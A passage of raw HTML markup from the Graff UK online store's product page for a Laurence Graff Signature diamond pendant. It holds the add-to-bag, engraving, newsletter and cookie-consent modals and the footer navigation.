                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-721ff492c001dce36f86ca5c39" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Laurence Graff Signature Spinning Diamond Pendant</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">&pound;7,400</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. VAT)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP703ALL_RGP703ALL"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980602062838089986"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone/ Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;whiteandrosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White and Rose Gold&quot;,&quot;value&quot;:&quot;whiteandrosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?dwvar_RGP703ALL__RGP703ALL_sliceAttribute=whiteandrosegold&amp;pid=RGP703ALL_RGP703ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Gold&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?dwvar_RGP703ALL__RGP703ALL_sliceAttribute=whitegold&amp;pid=RGP703ALL_RGP703ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?dwvar_RGP703ALL__RGP703ALL_sliceAttribute=&amp;pid=RGP703ALL_RGP703ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Spinning Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP703ALL_RGP703ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGP703ALL_RGP704"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGP703ALL_RGP704"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/uk-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/uk-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--body-lg">Subscribe to discover our new campaign launching April 8th</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_GB-Site/en_GB/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Cookie Preferences</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/uk-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/uk-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/uk-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/uk-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Cookie Preferences</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/uk-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/uk-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/uk-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/uk-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="GB" data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="true"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": false
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="advanced-tracking-hint"><!-- dwMarker="content" dwContentID="539d2b697a01d1536b9a8af3e0" -->
		<div class="h-dsp--flex h-flex-jc--center h-flex-ai--center h-flex-dir--column">
  <div class="b-consent-tracking__text">We use essential cookies on our website to make it work. We also use optional first-party and third-party cookies to improve and personalise your user experience, deliver adverts tailored to your interests on third party platforms and analyse our website traffic. For more information on how we use cookies, see our <a href="https://www.graff.com/uk-en/legal-and-privacy/cookie-policy.html" class="b-consent-tracking__link">Cookie Policy</a> or for general information about how we use your personal data, see our <a href="https://www.graff.com/uk-en/legal-and-privacy/privacy-policy.html" class="b-consent-tracking__link">Privacy Policy</a>. If you agree to our use of cookies, please continue to use our website.</div>
  <div class="b-consent-tracking__buttons h-mt--16 h-flex-column-center ">
    <button class="b-btn b-btn--type-2 h-mb--8 js-gdpr-cookie-accept-all" data-href="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/ConsentTracking-SaveCookiePreferences?acceptAll=true">Accept All Cookies</button>
                <button class="b-btn b-btn--type-1 js-gdpr-cookie-modal-toggle">Let Me Choose</button>
  </div>
</div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--gdpr-consent b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Cookie Preferences</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-gdpr-cookie-modal-toggle",
            "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/ConsentTracking-CookiePrefencesForm",
            "loadData": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
